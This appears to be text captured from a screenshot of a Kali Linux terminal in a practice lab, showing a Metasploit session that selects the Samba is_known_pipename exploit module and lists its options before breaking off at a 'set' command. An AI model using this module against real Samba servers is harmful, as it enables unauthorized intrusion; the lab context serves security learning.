 Applications Places Terminator Jul 11 13:11:13 1
root@kali: ~/Documents/Learn/CyberSecLabs/Lazy
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Lazy 146x35
ow
24 exploit/windows/smb/group_policy_startup 2015-01-26 manual No Group Policy Script Execution From Shared Resource
25 post/linux/gather/enum_configs normal No Linux Gather Configurations
Interact with a module by name or index, for example use 25 or use post/linux/gather/enum_configs
msf5 > use exploit/linux/samba/is_known_pipename
[*] No payload configured, defaulting to cmd/unix/interact
msf5 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
msf5 exploit(linux/samba/is_known_pipename) > set